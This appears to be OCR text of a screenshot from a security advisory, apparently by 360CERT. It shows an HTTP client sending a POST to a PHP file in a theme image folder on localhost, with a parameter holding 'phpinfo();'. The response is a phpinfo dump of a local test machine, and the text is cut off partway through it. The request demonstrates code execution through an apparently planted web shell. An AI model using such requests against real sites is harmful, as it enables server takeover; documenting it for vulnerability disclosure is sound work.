 POST http://127.0.0.1:9999/usr/themes/default/img/c.php Params Send Save
Authorization Headers Body Pre-request Script Tests Code
form-data x-www-form-urlencoded raw binary
Key Value Description Bulk Edit
a phpinfo();
New key Value Description
Body Cookies (10) Headers (4) Test Results Status: 200 OK Time: 27428 ms
Pretty Raw Preview
PHP Version 5.6.31
php
System
Darwin Marshiro.local 16.7.0 Darwin Kernel Version 16.7.0: Thu Jun 15 17:36:27 PDT 2017; root:xnu-
3789.70.16~2/RELEASE_X86_64 x86_64
Build Date
Aug 7 2017 20:27:47
Configure Command
'./configure' '--prefix=/usr/local/Cellar/php56/5.6.31_7' '--localstatedir=/usr/local/var' '--
sysconfdir=/usr/local/etc/php/5.6' '--with-config-file-path=/usr/local/etc/php/5.6' '--with-config-file-
scan-dir=/usr/local/etc/php/5.6/conf.d' '--mandir=/usr/local/Cellar/php56/5.6.31_7/share/man' '--
enable-bcmath' '--enable-calendar' '--enable-dba' '--enable-exif' '--enable-ftp' '--enable-gd-native-ttf'
'--enable-mbregex' '--enable-mbstring' '--enable-shmop' '--enable-soap' '--enable-sockets' '--enable-
sysvmsg' '--enable-sysvsem' '--enable-sysvshm' '--enable-wddx' '--enable-zip' '--with-freetype-
dir=/usr/local/opt/freetype' '--with-gd' '--with-gettext=/usr/local/opt/gettext' '--with-iconv-dir=/usr' '--
with-icu-dir=/usr/local/opt/icu4c' '--with-jpeg-dir=/usr/local/opt/jpeg' '--with-kerberos=/usr' '--with-
mhash' '--with-ndbm=/usr' '--with-png-dir=/usr/local/opt/libpng' '--with-xmlrpc' '--with-zlib=/usr' '--
with-readline=/usr/local/opt/readline' '--without-gmp' '--without-snmp' '--with-libxml-
360CERT